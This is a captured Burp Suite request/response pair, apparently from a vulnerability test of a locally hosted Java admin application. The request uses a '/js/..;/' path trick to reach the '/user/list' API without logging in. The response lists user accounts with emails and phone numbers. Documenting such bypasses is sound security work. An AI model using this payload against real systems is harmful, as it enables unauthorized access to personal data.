 1 ×  +
Send  Cancel  <  >
Target: http://
Request
Pretty  Raw  Hex  MarkInfo  \n
1 GET /js/..;/user/list?pageSize=10&pageNum=1&username=&ssex=&status=&_=
1706511055618 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 Accept: application/json, text/javascript, */*; q=0.01
5 Content-Type: application/json
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
9 sec-ch-ua-platform: "Windows"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://127.0.0.1/index
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: J
16 Accept-Encoding: gzip, deflate
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty  Raw  Hex  Render  MarkInfo  \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 29 Jan 2024 06:54:31 GMT
4 Connection: close
5 Content-Length: 2882
6
7 {
"total":14,
"rows":[
{
"userId":4,
"username":"MrBird",
"password":null,
"deptId":null,
"deptName":"开发部",
"email":"852252812@qq.com",
"mobile":"17720888889",
"status":"1",
"crateTime":1514360839000,
"modifyTime":null,
"lastLoginTime":null,
"ssex":"0",
"theme":null,
"avatar":null,
"description":null,
"roleName":null
},
{
"userId":6,
"username":"tester",
"password":null,
"deptId":null,
"deptName":"测试部",
"email":"tester@qq.com",
"mobile":"13888888888",
? Search... 0 matches
Inspector
Request att
Request qu
Request bo
Request coo
Request hea
Response h